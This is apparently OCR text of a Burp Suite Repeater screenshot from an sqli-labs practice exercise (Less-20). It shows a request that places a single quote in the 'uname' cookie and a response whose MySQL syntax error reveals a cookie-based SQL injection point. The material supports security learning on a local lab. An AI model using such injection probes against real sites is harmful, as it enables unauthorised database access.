 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < > 目标: http://12
请求
美化 Raw Hex \n
1 GET /sqli-labs-master/Less-20/index.php HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/sqli-labs-master/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin'
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and expires: Wed 24
Jul 2024 - 22:28:58
Issue with your mysql: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax
to use near ''admin'' LIMIT 0,1' at line 1
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头